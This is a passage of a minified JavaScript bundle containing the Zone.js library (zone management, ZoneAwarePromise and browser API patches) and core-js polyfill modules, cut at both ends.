e=t[n];try{e.zone.runTask(e,null,null)}catch(t){D.onUnhandledError(t)}}}s[a("ignoreConsoleErrorUncaughtError")];D.microtaskDrainDone(),y=!1}}function i(){}function a(t){return"__zone_symbol__"+t}var u=t.performance;if(n("Zone"),t.Zone)throw new Error("Zone already loaded.");var s=(function(){function r(t,n){this._properties=null,this._parent=t,this._name=n?n.name||"unnamed":"<root>",this._properties=n&&n.properties||{},this._zoneDelegate=new l(this,this._parent&&this._parent._zoneDelegate,n)}return r.assertZonePatched=function(){if(t.Promise!==x.ZoneAwarePromise)throw new Error("Zone.js has detected that ZoneAwarePromise `(window|global).Promise` has been overwritten.\nMost likely cause is that a Promise polyfill has been loaded after Zone.js (Polyfilling Promise api is not necessary when zone.js is loaded. If you must load one, do so before loading zone.js.)")},Object.defineProperty(r,"root",{get:function(){for(var t=r.current;t.parent;)t=t.parent;return t},enumerable:!0,configurable:!0}),Object.defineProperty(r,"current",{get:function(){return O.zone},enumerable:!0,configurable:!0}),Object.defineProperty(r,"currentTask",{get:function(){return _},enumerable:!0,configurable:!0}),r.__load_patch=function(o,i){if(x.hasOwnProperty(o))throw Error("Already loaded patch: "+o);if(!t["__Zone_disable_"+o]){var a="Zone:"+o;n(a),x[o]=i(t,r,D),e(a,a)}},Object.defineProperty(r.prototype,"parent",{get:function(){return this._parent},enumerable:!0,configurable:!0}),Object.defineProperty(r.prototype,"name",{get:function(){return this._name},enumerable:!0,configurable:!0}),r.prototype.get=function(t){var n=this.getZoneWith(t);if(n)return n._properties[t]},r.prototype.getZoneWith=function(t){for(var n=this;n;){if(n._properties.hasOwnProperty(t))return n;n=n._parent}return null},r.prototype.fork=function(t){if(!t)throw new Error("ZoneSpec required!");return this._zoneDelegate.fork(this,t)},r.prototype.wrap=function(t,n){if("function"!=typeof t)throw new Error("Expecting function got: "+t);var e=this._zoneDelegate.intercept(this,t,n),r=this;return function(){return r.runGuarded(e,this,arguments,n)}},r.prototype.run=function(t,n,e,r){void 0===n&&(n=void 0),void 0===e&&(e=null),void 0===r&&(r=null),O={parent:O,zone:this};try{return this._zoneDelegate.invoke(this,t,n,e,r)}finally{O=O.parent}},r.prototype.runGuarded=function(t,n,e,r){void 0===n&&(n=null),void 0===e&&(e=null),void 0===r&&(r=null),O={parent:O,zone:this};try{try{return this._zoneDelegate.invoke(this,t,n,e,r)}catch(t){if(this._zoneDelegate.handleError(this,t))throw t}}finally{O=O.parent}},r.prototype.runTask=function(t,n,e){if(t.zone!=this)throw new Error("A task can only be run in the zone of creation! (Creation: "+(t.zone||g).name+"; Execution: "+this.name+")");if(t.state!==m||t.type!==P){var r=t.state!=w;r&&t._transitionTo(w,k),t.runCount++;var o=_;_=t,O={parent:O,zone:this};try{t.type==E&&t.data&&!t.data.isPeriodic&&(t.cancelFn=null);try{return this._zoneDelegate.invokeTask(this,t,n,e)}catch(t){if(this._zoneDelegate.handleError(this,t))throw t}}finally{t.state!==m&&t.state!==M&&(t.type==P||t.data&&t.data.isPeriodic?r&&t._transitionTo(k,w):(t.runCount=0,this._updateTaskCount(t,-1),r&&t._transitionTo(m,w,m))),O=O.parent,_=o}}},r.prototype.scheduleTask=function(t){if(t.zone&&t.zone!==this)for(var n=this;n;){if(n===t.zone)throw Error("can not reschedule task to "+this.name+" which is descendants of the original zone "+t.zone.name);n=n.parent}t._transitionTo(b,m);var e=[];t._zoneDelegates=e,t._zone=this;try{t=this._zoneDelegate.scheduleTask(this,t)}catch(n){throw t._transitionTo(M,b,m),this._zoneDelegate.handleError(this,n),n}return t._zoneDelegates===e&&this._updateTaskCount(t,1),t.state==b&&t._transitionTo(k,b),t},r.prototype.scheduleMicroTask=function(t,n,e,r){return this.scheduleTask(new f(T,t,n,e,r,null))},r.prototype.scheduleMacroTask=function(t,n,e,r,o){return this.scheduleTask(new f(E,t,n,e,r,o))},r.prototype.scheduleEventTask=function(t,n,e,r,o){return this.scheduleTask(new f(P,t,n,e,r,o))},r.prototype.cancelTask=function(t){if(t.zone!=this)throw new Error("A task can only be cancelled in the zone of creation! (Creation: "+(t.zone||g).name+"; Execution: "+this.name+")");t._transitionTo(S,k,w);try{this._zoneDelegate.cancelTask(this,t)}catch(n){throw t._transitionTo(M,S),this._zoneDelegate.handleError(this,n),n}return this._updateTaskCount(t,-1),t._transitionTo(m,S),t.runCount=0,t},r.prototype._updateTaskCount=function(t,n){var e=t._zoneDelegates;-1==n&&(t._zoneDelegates=null);for(var r=0;r<e.length;r++)e[r]._updateTaskCount(t.type,n)},r})();s.__symbol__=a;var c={name:"",onHasTask:function(t,n,e,r){return t.hasTask(e,r)},onScheduleTask:function(t,n,e,r){return t.scheduleTask(e,r)},onInvokeTask:function(t,n,e,r,o,i){return t.invokeTask(e,r,o,i)},onCancelTask:function(t,n,e,r){return t.cancelTask(e,r)}},l=(function(){function t(t,n,e){this._taskCounts={microTask:0,macroTask:0,eventTask:0},this.zone=t,this._parentDelegate=n,this._forkZS=e&&(e&&e.onFork?e:n._forkZS),this._forkDlgt=e&&(e.onFork?n:n._forkDlgt),this._forkCurrZone=e&&(e.onFork?this.zone:n.zone),this._interceptZS=e&&(e.onIntercept?e:n._interceptZS),this._interceptDlgt=e&&(e.onIntercept?n:n._interceptDlgt),this._interceptCurrZone=e&&(e.onIntercept?this.zone:n.zone),this._invokeZS=e&&(e.onInvoke?e:n._invokeZS),this._invokeDlgt=e&&(e.onInvoke?n:n._invokeDlgt),this._invokeCurrZone=e&&(e.onInvoke?this.zone:n.zone),this._handleErrorZS=e&&(e.onHandleError?e:n._handleErrorZS),this._handleErrorDlgt=e&&(e.onHandleError?n:n._handleErrorDlgt),this._handleErrorCurrZone=e&&(e.onHandleError?this.zone:n.zone),this._scheduleTaskZS=e&&(e.onScheduleTask?e:n._scheduleTaskZS),this._scheduleTaskDlgt=e&&(e.onScheduleTask?n:n._scheduleTaskDlgt),this._scheduleTaskCurrZone=e&&(e.onScheduleTask?this.zone:n.zone),this._invokeTaskZS=e&&(e.onInvokeTask?e:n._invokeTaskZS),this._invokeTaskDlgt=e&&(e.onInvokeTask?n:n._invokeTaskDlgt),this._invokeTaskCurrZone=e&&(e.onInvokeTask?this.zone:n.zone),this._cancelTaskZS=e&&(e.onCancelTask?e:n._cancelTaskZS),this._cancelTaskDlgt=e&&(e.onCancelTask?n:n._cancelTaskDlgt),this._cancelTaskCurrZone=e&&(e.onCancelTask?this.zone:n.zone),this._hasTaskZS=null,this._hasTaskDlgt=null,this._hasTaskDlgtOwner=null,this._hasTaskCurrZone=null;var r=e&&e.onHasTask,o=n&&n._hasTaskZS;(r||o)&&(this._hasTaskZS=r?e:c,this._hasTaskDlgt=n,this._hasTaskDlgtOwner=this,this._hasTaskCurrZone=t,e.onScheduleTask||(this._scheduleTaskZS=c,this._scheduleTaskDlgt=n,this._scheduleTaskCurrZone=this.zone),e.onInvokeTask||(this._invokeTaskZS=c,this._invokeTaskDlgt=n,this._invokeTaskCurrZone=this.zone),e.onCancelTask||(this._cancelTaskZS=c,this._cancelTaskDlgt=n,this._cancelTaskCurrZone=this.zone))}return t.prototype.fork=function(t,n){return this._forkZS?this._forkZS.onFork(this._forkDlgt,this.zone,t,n):new s(t,n)},t.prototype.intercept=function(t,n,e){return this._interceptZS?this._interceptZS.onIntercept(this._interceptDlgt,this._interceptCurrZone,t,n,e):n},t.prototype.invoke=function(t,n,e,r,o){return this._invokeZS?this._invokeZS.onInvoke(this._invokeDlgt,this._invokeCurrZone,t,n,e,r,o):n.apply(e,r)},t.prototype.handleError=function(t,n){return!this._handleErrorZS||this._handleErrorZS.onHandleError(this._handleErrorDlgt,this._handleErrorCurrZone,t,n)},t.prototype.scheduleTask=function(t,n){var e=n;if(this._scheduleTaskZS)this._hasTaskZS&&e._zoneDelegates.push(this._hasTaskDlgtOwner),(e=this._scheduleTaskZS.onScheduleTask(this._scheduleTaskDlgt,this._scheduleTaskCurrZone,t,n))||(e=n);else if(n.scheduleFn)n.scheduleFn(n);else{if(n.type!=T)throw new Error("Task is missing scheduleFn.");r(n)}return e},t.prototype.invokeTask=function(t,n,e,r){return this._invokeTaskZS?this._invokeTaskZS.onInvokeTask(this._invokeTaskDlgt,this._invokeTaskCurrZone,t,n,e,r):n.callback.apply(e,r)},t.prototype.cancelTask=function(t,n){var e;if(this._cancelTaskZS)e=this._cancelTaskZS.onCancelTask(this._cancelTaskDlgt,this._cancelTaskCurrZone,t,n);else{if(!n.cancelFn)throw Error("Task is not cancelable");e=n.cancelFn(n)}return e},t.prototype.hasTask=function(t,n){try{return this._hasTaskZS&&this._hasTaskZS.onHasTask(this._hasTaskDlgt,this._hasTaskCurrZone,t,n)}catch(n){this.handleError(t,n)}},t.prototype._updateTaskCount=function(t,n){var e=this._taskCounts,r=e[t],o=e[t]=r+n;if(o<0)throw new Error("More tasks executed then were scheduled.");if(0==r||0==o){var i={microTask:e.microTask>0,macroTask:e.macroTask>0,eventTask:e.eventTask>0,change:t};this.hasTask(this.zone,i)}},t})(),f=(function(){function t(t,n,e,r,i,a){this._zone=null,this.runCount=0,this._zoneDelegates=null,this._state="notScheduled",this.type=t,this.source=n,this.data=r,this.scheduleFn=i,this.cancelFn=a,this.callback=e;var u=this;this.invoke=function(){F++;try{return u.runCount++,u.zone.runTask(u,this,arguments)}finally{1==F&&o(),F--}}}return Object.defineProperty(t.prototype,"zone",{get:function(){return this._zone},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"state",{get:function(){return this._state},enumerable:!0,configurable:!0}),t.prototype.cancelScheduleRequest=function(){this._transitionTo(m,b)},t.prototype._transitionTo=function(t,n,e){if(this._state!==n&&this._state!==e)throw new Error(this.type+" '"+this.source+"': can not transition to '"+t+"', expecting state '"+n+"'"+(e?" or '"+e+"'":"")+", was '"+this._state+"'.");this._state=t,t==m&&(this._zoneDelegates=null)},t.prototype.toString=function(){return this.data&&void 0!==this.data.handleId?this.data.handleId:Object.prototype.toString.call(this)},t.prototype.toJSON=function(){return{type:this.type,state:this.state,source:this.source,zone:this.zone.name,invoke:this.invoke,scheduleFn:this.scheduleFn,cancelFn:this.cancelFn,runCount:this.runCount,callback:this.callback}},t})(),h=a("setTimeout"),p=a("Promise"),d=a("then"),v=[],y=!1,g={name:"NO ZONE"},m="notScheduled",b="scheduling",k="scheduled",w="running",S="canceling",M="unknown",T="microTask",E="macroTask",P="eventTask",x={},D={symbol:a,currentZoneFrame:function(){return O},onUnhandledError:i,microtaskDrainDone:i,scheduleMicroTask:r,showUncaughtError:function(){return!s[a("ignoreConsoleErrorUncaughtError")]},patchEventTargetMethods:function(){return!1},patchOnProperties:i,patchMethod:function(){return i}},O={parent:null,zone:new s(null,null)},_=null,F=0;e("Zone","Zone"),t.Zone=s})("undefined"!=typeof window&&window||"undefined"!=typeof self&&self||t);Zone.__load_patch("ZoneAwarePromise",(function(t,n,e){function r(t){e.onUnhandledError(t);try{var r=n[h("unhandledPromiseRejectionHandler")];r&&"function"==typeof r&&r.apply(this,[t])}catch(t){}}function o(t){return t&&t.then}function i(t){return t}function a(t){return T.reject(t)}function u(t,n){return function(e){try{s(t,n,e)}catch(n){s(t,!1,n)}}}function s(t,r,o){var i=M();if(t===o)throw new TypeError("Promise resolved with itself");if(t[y]===b){var a=null;try{"object"!=typeof o&&"function"!=typeof o||(a=o&&o.then)}catch(n){return i((function(){s(t,!1,n)}))(),t}if(r!==w&&o instanceof T&&o.hasOwnProperty(y)&&o.hasOwnProperty(g)&&o[y]!==b)c(o),s(t,o[y],o[g]);else if(r!==w&&"function"==typeof a)try{a.apply(o,[i(u(t,r)),i(u(t,!1))])}catch(n){i((function(){s(t,!1,n)}))()}else{t[y]=r;var f=t[g];t[g]=o,r===w&&o instanceof Error&&(o[h("currentTask")]=n.currentTask);for(var d=0;d<f.length;)l(t,f[d++],f[d++],f[d++],f[d++]);if(0==f.length&&r==w){t[y]=S;try{throw new Error("Uncaught (in promise): "+o+(o&&o.stack?"\n"+o.stack:""))}catch(r){var v=r;v.rejection=o,v.promise=t,v.zone=n.current,v.task=n.currentTask,p.push(v),e.scheduleMicroTask()}}}}return t}function c(t){if(t[y]===S){try{var e=n[h("rejectionHandledHandler")];e&&"function"==typeof e&&e.apply(this,[{rejection:t[g],promise:t}])}catch(t){}t[y]=w;for(var r=0;r<p.length;r++)t===p[r].promise&&p.splice(r,1)}}function l(t,n,e,r,o){c(t);var u=t[y]?"function"==typeof r?r:i:"function"==typeof o?o:a;n.scheduleMicroTask(m,(function(){try{s(e,!0,n.run(u,void 0,[t[g]]))}catch(t){s(e,!1,t)}}))}function f(t){var n=t.prototype,e=n.then;n[v]=e,t.prototype.then=function(t,n){var r=this;return new T(function(t,n){e.call(r,t,n)}).then(t,n)},t[P]=!0}var h=e.symbol,p=[],d=h("Promise"),v=h("then");e.onUnhandledError=function(t){if(e.showUncaughtError()){var n=t&&t.rejection;n&&console.error("Unhandled Promise rejection:",n instanceof Error?n.message:n,"; Zone:",t.zone.name,"; Task:",t.task&&t.task.source,"; Value:",n,n instanceof Error?n.stack:void 0),console.error(t)}},e.microtaskDrainDone=function(){for(;p.length;)for(;p.length;)(function(){var t=p.shift();try{t.zone.runGuarded((function(){throw t}))}catch(t){r(t)}})()};var y=h("state"),g=h("value"),m="Promise.then",b=null,k=!0,w=!1,S=0,M=function(){var t=!1;return function(n){return function(){t||(t=!0,n.apply(null,arguments))}}},T=(function(){function t(n){var e=this;if(!(e instanceof t))throw new Error("Must be an instanceof Promise.");e[y]=b,e[g]=[];try{n&&n(u(e,k),u(e,w))}catch(t){s(e,!1,t)}}return t.toString=function(){return"function ZoneAwarePromise() { [native code] }"},t.resolve=function(t){return s(new this(null),k,t)},t.reject=function(t){return s(new this(null),w,t)},t.race=function(t){function n(t){a&&(a=r(t))}function e(t){a&&(a=i(t))}for(var r,i,a=new this(function(t,n){e=[t,n],r=e[0],i=e[1];var e}),u=0,s=t;u<s.length;u++){var c=s[u];o(c)||(c=this.resolve(c)),c.then(n,e)}return a},t.all=function(t){for(var n,e,r=new this(function(t,r){n=t,e=r}),i=0,a=[],u=0,s=t;u<s.length;u++){var c=s[u];o(c)||(c=this.resolve(c)),c.then(function(t){return function(e){a[t]=e,--i||n(a)}}(i),e),i++}return i||n(a),r},t.prototype.then=function(t,e){var r=new this.constructor(null),o=n.current;return this[y]==b?this[g].push(o,r,t,e):l(this,o,r,t,e),r},t.prototype.catch=function(t){return this.then(null,t)},t})();T.resolve=T.resolve,T.reject=T.reject,T.race=T.race,T.all=T.all;var E=t[d]=t.Promise;t.Promise=T;var P=h("thenPatched");if(E){f(E);var x=t.fetch;"function"==typeof x&&(t.fetch=(function(t){return function(){var n=t.apply(this,arguments);if(n instanceof T)return n;var e=n.constructor;return e[P]||f(e),n}})(x))}return Promise[n.__symbol__("uncaughtPromiseErrors")]=p,T}));var D=function(t){return"__zone_symbol__"+t},O="object"==typeof window&&window||"object"==typeof self&&self||t,_="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope,F=!("nw"in O)&&void 0!==O.process&&"[object process]"==={}.toString.call(O.process),j=!F&&!_&&!("undefined"==typeof window||!window.HTMLElement),A=void 0!==O.process&&"[object process]"==={}.toString.call(O.process)&&!_&&!("undefined"==typeof window||!window.HTMLElement),I=D("eventTasks"),z="addEventListener",N="removeEventListener",R=function(t,n){return{options:n[2],eventName:n[0],handler:n[1],target:t||O,name:n[0],crossContext:!1,invokeAddFunc:function(t,n){if(!this.crossContext)return n&&n.invoke?this.target[t](this.eventName,n.invoke,this.options):this.target[t](this.eventName,n,this.options);try{return this.target[t](this.eventName,n,this.options)}catch(t){}},invokeRemoveFunc:function(t,n){if(!this.crossContext)return n&&n.invoke?this.target[t](this.eventName,n.invoke,this.options):this.target[t](this.eventName,n,this.options);try{return this.target[t](this.eventName,n,this.options)}catch(t){}}}},K=D("originalInstance");Zone.__load_patch("toString",(function(t,n,e){var r=Function.prototype.toString;Function.prototype.toString=function(){if("function"==typeof this){var n=this[D("OriginalDelegate")];if(n)return"function"==typeof n?r.apply(this[D("OriginalDelegate")],arguments):Object.prototype.toString.call(n);if(this===Promise){var e=t[D("Promise")];if(e)return r.apply(e,arguments)}if(this===Error){var o=t[D("Error")];if(o)return r.apply(o,arguments)}}return r.apply(this,arguments)};var o=Object.prototype.toString;Object.prototype.toString=function(){return this instanceof Promise?"[object Promise]":o.apply(this,arguments)}}));var C=Object[D("defineProperty")]=Object.defineProperty,L=Object[D("getOwnPropertyDescriptor")]=Object.getOwnPropertyDescriptor,H=Object.create,B=D("unconfigurables"),W="Anchor,Area,Audio,BR,Base,BaseFont,Body,Button,Canvas,Content,DList,Directory,Div,Embed,FieldSet,Font,Form,Frame,FrameSet,HR,Head,Heading,Html,IFrame,Image,Input,Keygen,LI,Label,Legend,Link,Map,Marquee,Media,Menu,Meta,Meter,Mod,OList,Object,OptGroup,Option,Output,Paragraph,Pre,Progress,Quote,Script,Select,Source,Span,Style,TableCaption,TableCell,TableCol,Table,TableRow,TableSection,TextArea,Title,Track,UList,Unknown,Video",q="ApplicationCache,EventSource,FileReader,InputMethodContext,MediaController,MessagePort,Node,Performance,SVGElementInstance,SharedWorker,TextTrack,TextTrackCue,TextTrackList,WebKitNamedFlow,Window,Worker,WorkerGlobalScope,XMLHttpRequest,XMLHttpRequestEventTarget,XMLHttpRequestUpload,IDBRequest,IDBOpenDBRequest,IDBDatabase,IDBTransaction,IDBCursor,DBIndex,WebSocket".split(","),U="EventTarget",G=["abort","animationcancel","animationend","animationiteration","auxclick","beforeinput","blur","cancel","canplay","canplaythrough","change","compositionstart","compositionupdate","compositionend","cuechange","click","close","contextmenu","curechange","dblclick","drag","dragend","dragenter","dragexit","dragleave","dragover","drop","durationchange","emptied","ended","error","focus","focusin","focusout","gotpointercapture","input","invalid","keydown","keypress","keyup","load","loadstart","loadeddata","loadedmetadata","lostpointercapture","mousedown","mouseenter","mouseleave","mousemove","mouseout","mouseover","mouseup","mousewheel","pause","play","playing","pointercancel","pointerdown","pointerenter","pointerleave","pointerlockchange","mozpointerlockchange","webkitpointerlockerchange","pointerlockerror","mozpointerlockerror","webkitpointerlockerror","pointermove","pointout","pointerover","pointerup","progress","ratechange","reset","resize","scroll","seeked","seeking","select","selectionchange","selectstart","show","sort","stalled","submit","suspend","timeupdate","volumechange","touchcancel","touchmove","touchstart","transitioncancel","transitionend","waiting","wheel"],J=["afterscriptexecute","beforescriptexecute","DOMContentLoaded","fullscreenchange","mozfullscreenchange","webkitfullscreenchange","msfullscreenchange","fullscreenerror","mozfullscreenerror","webkitfullscreenerror","msfullscreenerror","readystatechange"],Z=["absolutedeviceorientation","afterinput","afterprint","appinstalled","beforeinstallprompt","beforeprint","beforeunload","devicelight","devicemotion","deviceorientation","deviceorientationabsolute","deviceproximity","hashchange","languagechange","message","mozbeforepaint","offline","online","paint","pageshow","pagehide","popstate","rejectionhandled","storage","unhandledrejection","unload","userproximity","vrdisplyconnected","vrdisplaydisconnected","vrdisplaypresentchange"],X=["beforecopy","beforecut","beforepaste","copy","cut","paste","dragstart","loadend","animationstart","search","transitionrun","transitionstart","webkitanimationend","webkitanimationiteration","webkitanimationstart","webkittransitionend"],Y=["encrypted","waitingforkey","msneedkey","mozinterruptbegin","mozinterruptend"],V=["activate","afterupdate","ariarequest","beforeactivate","beforedeactivate","beforeeditfocus","beforeupdate","cellchange","controlselect","dataavailable","datasetchanged","datasetcomplete","errorupdate","filterchange","layoutcomplete","losecapture","move","moveend","movestart","propertychange","resizeend","resizestart","rowenter","rowexit","rowsdelete","rowsinserted","command","compassneedscalibration","deactivate","help","mscontentzoom","msmanipulationstatechanged","msgesturechange","msgesturedoubletap","msgestureend","msgesturehold","msgesturestart","msgesturetap","msgotpointercapture","msinertiastart","mslostpointercapture","mspointercancel","mspointerdown","mspointerenter","mspointerhover","mspointerleave","mspointermove","mspointerout","mspointerover","mspointerup","pointerout","mssitemodejumplistitemremoved","msthumbnailclick","stop","storagecommit"],Q=["webglcontextrestored","webglcontextlost","webglcontextcreationerror"],$=["autocomplete","autocompleteerror"],tt=["toggle"],nt=["load"],et=["blur","error","focus","load","resize","scroll"],rt=["bounce","finish","start"],ot=["loadstart","progress","abort","error","load","progress","timeout","loadend","readystatechange"],it=["upgradeneeded","complete","abort","success","error","blocked","versionchange","close"],at=["close","error","open","message"],ut=G.concat(Q,$,tt,J,Z,X,V),st=D("unbound");Zone.__load_patch("timers",(function(t,n,e){y(t,"set","clear","Timeout"),y(t,"set","clear","Interval"),y(t,"set","clear","Immediate"),y(t,"request","cancel","AnimationFrame"),y(t,"mozRequest","mozCancel","AnimationFrame"),y(t,"webkitRequest","webkitCancel","AnimationFrame")})),Zone.__load_patch("blocking",(function(t,n,e){for(var r=["alert","prompt","confirm"],o=0;o<r.length;o++){h(t,r[o],(function(e,r,o){return function(r,i){return n.current.run(e,t,i,o)}}))}})),Zone.__load_patch("EventTarget",(function(t,n,e){S(t);var r=t.XMLHttpRequestEventTarget;r&&r.prototype&&l(r.prototype),f("MutationObserver"),f("WebKitMutationObserver"),f("FileReader")})),Zone.__load_patch("on_property",(function(t,n,e){T(t),g(),x(t)})),Zone.__load_patch("canvas",(function(t,n,e){var r=t.HTMLCanvasElement;void 0!==r&&r.prototype&&r.prototype.toBlob&&p(r.prototype,"toBlob",(function(t,n){return{name:"HTMLCanvasElement.toBlob",target:t,callbackIndex:0,args:n}}))})),Zone.__load_patch("XHR",(function(t,n,e){(function(t){function e(t){return t[r]}function u(t){XMLHttpRequest[a]=!1;var n=t.data,e=n.target[i],o=n.target[D("addEventListener")],u=n.target[D("removeEventListener")];e&&u.apply(n.target,["readystatechange",e]);var s=n.target[i]=function(){n.target.readyState===n.target.DONE&&!n.aborted&&XMLHttpRequest[a]&&"scheduled"===t.state&&t.invoke()};return o.apply(n.target,["readystatechange",s]),n.target[r]||(n.target[r]=t),f.apply(n.target,n.args),XMLHttpRequest[a]=!0,t}function s(){}function c(t){var n=t.data;return n.aborted=!0,p.apply(n.target,n.args)}var l=h(t.XMLHttpRequest.prototype,"open",(function(){return function(t,n){return t[o]=0==n[2],l.apply(t,n)}})),f=h(t.XMLHttpRequest.prototype,"send",(function(){return function(t,e){var r=n.current;if(t[o])return f.apply(t,e);var i={target:t,isPeriodic:!1,delay:null,args:e,aborted:!1};return r.scheduleMacroTask("XMLHttpRequest.send",s,i,u,c)}})),p=h(t.XMLHttpRequest.prototype,"abort",(function(t){return function(t,n){var r=e(t);if(r&&"string"==typeof r.type){if(null==r.cancelFn||r.data&&r.data.aborted)return;r.zone.cancelTask(r)}}}))})(t);var r=D("xhrTask"),o=D("xhrSync"),i=D("xhrListener"),a=D("xhrScheduled")})),Zone.__load_patch("geolocation",(function(t,n,r){t.navigator&&t.navigator.geolocation&&e(t.navigator.geolocation,["getCurrentPosition","watchPosition"])})),Zone.__load_patch("PromiseRejectionEvent",(function(t,n,e){function r(n){return function(e){d(t,n).forEach((function(r){var o=t.PromiseRejectionEvent;if(o){var i=new o(n,{promise:e.promise,reason:e.rejection});r.invoke(i)}}))}}t.PromiseRejectionEvent&&(n[D("unhandledPromiseRejectionHandler")]=r("unhandledrejection"),n[D("rejectionHandledHandler")]=r("rejectionhandled"))})),Zone.__load_patch("util",(function(t,n,e){e.patchEventTargetMethods=l,e.patchOnProperties=o,e.patchMethod=h}))}))}).call(n,e("DuR2"))},ZtwE:function(t,n,e){"use strict";var r=e("XSOZ"),o=e("UKM+"),i=e("PHCx"),a=[].slice,u={},s=function(t,n,e){if(!(n in u)){for(var r=[],o=0;o<n;o++)r[o]="a["+o+"]";u[n]=Function("F,a","return new F("+r.join(",")+")")}return u[n](t,e)};t.exports=Function.bind||function(t){var n=r(this),e=a.call(arguments,1),u=function(){var r=e.concat(a.call(arguments));return this instanceof u?s(n,r.length,r):i(n,r,t)};return o(n.prototype)&&(u.prototype=n.prototype),u}},aJ2J:function(t,n,e){var r=e("Ds5P");r(r.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991})},altv:function(t,n,e){var r=e("Ds5P"),o=e("8t38");r(r.S+r.F*(Number.parseFloat!=o),"Number",{parseFloat:o})},ax3d:function(t,n,e){var r=e("e8AB")("keys"),o=e("3Eo+");t.exports=function(t){return r[t]||(r[t]=o(t))}},"bG/2":function(t,n,e){var r=e("PHqh"),o=e("WcO1").f,i={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],u=function(t){try{return o(t)}catch(t){return a.slice()}};t.exports.f=function(t){return a&&"[object Window]"==i.call(t)?u(t):o(r(t))}},bN1p:function(t,n){t.exports={}},bRrM:function(t,n,e){"use strict";var r=e("7KvD"),o=e("FeBl"),i=e("evD5"),a=e("+E39"),u=e("dSzd")("species");t.exports=function(t){var n="function"==typeof o[t]?o[t]:r[t];a&&n&&!n[u]&&i.f(n,u,{configurable:!0,get:function(){return this}})}},bSML:function(t,n,e){"use strict";var r=e("lDLk"),o=e("fU25");t.exports=function(t,n,e){n in t?r.f(t,n,o(0,e)):t[n]=e}},bUY0:function(t,n,e){function r(t,n,e){var s,h,p=arguments.length<4?t:arguments[3],d=i.f(l(t),n);if(!d){if(f(h=a(t)))return r(h,n,e,p);d=c(0)}return u(d,"value")?!(!1===d.writable||!f(p))&&(s=i.f(p,n)||c(0),s.value=e,o.f(p,n,s),!0):void 0!==d.set&&(d.set.call(p,e),!0)}var o=e("lDLk"),i=e("x9zv"),a=e("KOrd"),u=e("WBcL"),s=e("Ds5P"),c=e("fU25"),l=e("DIVP"),f=e("UKM+");s(s.S,"Reflect",{set:r})},bUqO:function(t,n,e){t.exports=!e("zgIt")((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},beEN:function(t,n,e){"use strict";var r=e("rFzY"),o=e("Ds5P"),i=e("FryR"),a=e("XvUs"),u=e("9vb1"),s=e("BbyF"),c=e("bSML"),l=e("SHe9");o(o.S+o.F*!e("qkyc")((function(t){Array.from(t)})),"Array",{from:function(t){var n,e,o,f,h=i(t),p="function"==typeof this?this:Array,d=arguments.length,v=d>1?arguments[1]:void 0,y=void 0!==v,g=0,m=l(h);if(y&&(v=r(v,d>2?arguments[2]:void 0,2)),void 0==m||p==Array&&u(m))for(n=s(h.length),e=new p(n);n>g;g++)c(e,g,y?v(h[g],g):h[g]);else for(f=m.call(h),e=new p;!(o=f.next()).done;g++)c(e,g,y?a(f,v,[o.value,g],!0):o.value);return e.length=g,e}})},bmIa:function(t,n,e){var r=e("S82l");t.exports=function(t,n){return!!t&&r((function(){n?t.call(null,(function(){}),1):t.call(null)}))}},boo2:function(t,n,e){var r=e("UKM+"),o=e("XO1R"),i=e("kkCw")("species");t.exports=function(t){var n;return o(t)&&(n=t.constructor,"function"!=typeof n||n!==Array&&!o(n.prototype)||(n=void 0),r(n)&&null===(n=n[i])&&(n=void 0)),void 0===n?Array:n}},bqOW:function(t,n,e){var r=e("Ds5P"),o=e("8D8H"),i=String.fromCharCode,a=String.fromCodePoint;r(r.S+r.F*(!!a&&1!=a.length),"String",{fromCodePoint:function(t){for(var n,e=[],r=arguments.length,a=0;r>a;){if(n=+arguments[a++],o(n,1114111)!==n)throw RangeError(n+" is not a valid code point");e.push(n<65536?i(n):i(55296+((n-=65536)>>10),n%1024+56320))}return e.join("")}})},cUYv:function(t,n,e){e("1A13"),e("IMUI"),e("beEN"),e("xMpm"),e("j42X"),e("81dZ"),e("uDYd"),e("CEO+"),e("w6W7"),e("fOdq"),e("wVdn"),e("Nkrw"),e("wnRD"),e("lkT3"),e("+CM9"),e("oHKp"),e("9vc3"),e("No4x"),e("WpTh"),e("U6qc"),e("Q/CP"),e("WgSQ"),t.exports=e("7gX0").Array},cwmK:function(t,n){t.exports=Math.sign||function(t){return 0==(t=+t)||t!=t?t:t<0?-1:1}},d075:function(t,n,e){t.exports=e("OzIq").document&&document.documentElement},dSUw:function(t,n,e){"use strict";var r=e("Dgii");t.exports=e("0Rih")("Set",(function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}}),{add:function(t){return r.def(this,t=0===t?0:t,t)}},r)},dSzd:function(t,n,e){var r=e("e8AB")("wks"),o=e("3Eo+"),i=e("7KvD").Symbol,a="function"==typeof i;(t.exports=function(t){return r[t]||(r[t]=a&&i[t]||(a?i:o)("Symbol."+t))}).store=r},dTzs:function(t,n,e){e("77Ug")("Float32",4,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},dULJ:function(t,n,e){var r=e("Ds5P"),o=e("OgTs");r(r.S+r.F*(Number.parseInt!=o),"Number",{parseInt:o})},dY0y:function(t,n,e){var r=e("dSzd")("iterator"),o=!1;try{var i=[7][r]();i.return=function(){o=!0},Array.from(i,(function(){throw 2}))}catch(t){}t.exports=function(t,n){if(!n&&!o)return!1;var e=!1;try{var i=[7],a=i[r]();a.next=function(){return{done:e=!0}},i[r]=function(){return a},t(i)}catch(t){}return e}},"dm+7":function(t,n,e){var r=e("Ds5P");r(r.S,"Reflect",{has:function(t,n){return n in t}})},e6n0:function(t,n,e){var r=e("evD5").f,o=e("D2L2"),i=e("dSzd")("toStringTag");t.exports=function(t,n,e){t&&!o(t=e?t:t.prototype,i)&&r(t,i,{configurable:!0,value:n})}},e8AB:function(t,n,e){var r=e("7KvD"),o=r["__core-js_shared__"]||(r["__core-js_shared__"]={});t.exports=function(t){return o[t]||(o[t]={})}},eC2H:function(t,n,e){e("3i66")("getOwnPropertyNames",(function(){return e("bG/2").f}))},eVIH:function(t,n,e){"use strict";e("y325")("italics",(function(t){return function(){return t(this,"i","","")}}))},evD5:function(t,n,e){var 